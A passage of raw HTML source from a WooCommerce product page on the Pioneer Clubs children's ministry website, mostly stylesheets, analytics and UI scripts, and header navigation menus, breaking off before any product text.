var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=f953ad57910572bd6803da3faaa6e92b' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=56c51a39a7c77d8084838cc920585bd0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-19562.css?timestamp=1767418702&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=1078254396" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"235b706f6b","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product/19562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fribbon-bookmark-new-testament-royal-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fribbon-bookmark-new-testament-royal-5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="wp-singular product-template-default single single-product postid-19562 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  